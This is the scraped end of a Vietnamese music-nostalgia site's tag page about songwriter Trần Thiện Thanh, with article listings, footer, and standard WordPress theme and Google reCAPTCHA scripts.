                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T14:09:54+00:00" >15/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/hoan-canh-sang-tac-dau-dan-thu-tren-tuong-voi-trang-cua-nhac-si-tran-thien-thanh-lan-yeu-cuoi-trong-doi-la-lan-yeu-trong-lua-khoi/" rel="bookmark" class="td-image-wrap" title="Hoàn cảnh sáng tác &#8220;Dấu Đạn Thù Trên Tường Vôi Trắng&#8221; của nhạc sĩ Trần Thiện Thanh: &#8220;lần yêu cuối trong đời là lần yêu trong lửa khói&#8230;&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="Hoàn cảnh sáng tác &#8220;Dấu Đạn Thù Trên Tường Vôi Trắng&#8221; của nhạc sĩ Trần Thiện Thanh: &#8220;lần yêu cuối trong đời là lần yêu trong lửa khói&#8230;&#8221;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/dau-dan-thu-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/hoan-canh-sang-tac-dau-dan-thu-tren-tuong-voi-trang-cua-nhac-si-tran-thien-thanh-lan-yeu-cuoi-trong-doi-la-lan-yeu-trong-lua-khoi/" rel="bookmark" title="Hoàn cảnh sáng tác &#8220;Dấu Đạn Thù Trên Tường Vôi Trắng&#8221; của nhạc sĩ Trần Thiện Thanh: &#8220;lần yêu cuối trong đời là lần yêu trong lửa khói&#8230;&#8221;">Hoàn cảnh sáng tác &#8220;Dấu Đạn Thù Trên Tường Vôi Trắng&#8221; của nhạc sĩ Trần Thiện Thanh: &#8220;lần yêu cuối trong đời là lần yêu trong lửa khói&#8230;&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T05:09:57+00:00" >15/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/khi-nguoi-yeu-toi-khoc-tuyet-pham-tru-tinh-cua-nhac-si-tran-thien-thanh/" rel="bookmark" class="td-image-wrap" title="&#8220;Khi Người Yêu Tôi Khóc&#8221; &#8211; Tuyệt phẩm trữ tình của nhạc sĩ Trần Thiện Thanh"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Khi Người Yêu Tôi Khóc&#8221; &#8211; Tuyệt phẩm trữ tình của nhạc sĩ Trần Thiện Thanh" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/nguoi-yeu-toi-khoc-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/khi-nguoi-yeu-toi-khoc-tuyet-pham-tru-tinh-cua-nhac-si-tran-thien-thanh/" rel="bookmark" title="&#8220;Khi Người Yêu Tôi Khóc&#8221; &#8211; Tuyệt phẩm trữ tình của nhạc sĩ Trần Thiện Thanh">&#8220;Khi Người Yêu Tôi Khóc&#8221; &#8211; Tuyệt phẩm trữ tình của nhạc sĩ Trần Thiện Thanh</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-15T02:57:49+00:00" >15/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhacvangbolero.com/mua-xuan-la-kho-ca-khuc-nhac-xuan-bat-tu-cua-tran-thien-thanh-yeu-luc-bang-rung-nhu-mong-tinh-nhan/" rel="bookmark" class="td-image-wrap" title="&#8220;Mùa Xuân Lá Khô&#8221; &#8211; Ca khúc nhạc xuân bất tử của Trần Thiện Thanh &#8211; &#8220;yêu lúc băng rừng như mộng tình nhân&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Mùa Xuân Lá Khô&#8221; &#8211; Ca khúc nhạc xuân bất tử của Trần Thiện Thanh &#8211; &#8220;yêu lúc băng rừng như mộng tình nhân&#8221;" data-type="image_tag" data-img-url="https://nhacvangbolero.com/wp-content/uploads/2020/05/la-kho-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nhacvangbolero.com/mua-xuan-la-kho-ca-khuc-nhac-xuan-bat-tu-cua-tran-thien-thanh-yeu-luc-bang-rung-nhu-mong-tinh-nhan/" rel="bookmark" title="&#8220;Mùa Xuân Lá Khô&#8221; &#8211; Ca khúc nhạc xuân bất tử của Trần Thiện Thanh &#8211; &#8220;yêu lúc băng rừng như mộng tình nhân&#8221;">&#8220;Mùa Xuân Lá Khô&#8221; &#8211; Ca khúc nhạc xuân bất tử của Trần Thiện Thanh &#8211; &#8220;yêu lúc băng rừng như mộng tình nhân&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-14T23:22:47+00:00" >14/05/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://nhacvangbolero.com/tag/tran-thien-thanh/page/2/" class="page" title="2">2</a><a href="https://nhacvangbolero.com/tag/tran-thien-thanh/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_4 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới</span></h4>
		<ul>
											<li>
					<a href="https://nhacvangbolero.com/truong-vu-bat-ngo-ket-hon-lan-2/">Trường Vũ bất ngờ kết hôn lần 2</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/hanh-trinh-lay-bang-tien-si-va-gia-tri-bang-cap-thoi-vnch/">Hành trình lấy bằng tiến sĩ và giá trị bằng cấp thời VNCH</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nguon-goc-ra-doi-cua-chiec-ao-co-thuyen-hon-60-nam-truoc-mot-thoi-duoc-goi-la-ao-dai-ba-nhu/">Nguồn gốc ra đời của chiếc áo cổ thuyền hơn 60 năm trước &#8211; Một thời được gọi là &#8220;áo dài bà Nhu&#8221;</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/ban-ve-net-dep-cua-phu-nu-sai-gon-xua/">Bàn về nét đẹp của phụ nữ Sài Gòn xưa</a>
									</li>
											<li>
					<a href="https://nhacvangbolero.com/nho-nhung-sap-bao-tren-le-duong-sai-gon-xua/">Nhớ những sạp báo trên lề đường Sài Gòn xưa</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget"><em>Toàn bộ bài viết được đăng trên website này hoàn toàn thuộc bản quyền của nhacvangbolero.com, vui lòng không sao chép </em><a class="dmca-badge" title="Content Protection by DMCA.com" href="https://www.dmca.com/Protection/Status.aspx?ID=4c3e77ae-67f9-4fa9-accf-45749034395f"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120s.png?ID=4c3e77ae-67f9-4fa9-accf-45749034395f" alt="Content Protection by DMCA.com" /></a><script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> Liên hệ: nhacvangbolero.com@gmail.com</div></aside>
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6970eb51cd28a
    -->

    <script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://nhacvangbolero.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhacvangbolero.com @ 2026-01-21 15:05:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_-zc7PSMmOhUwoBVNpId3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007958604');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>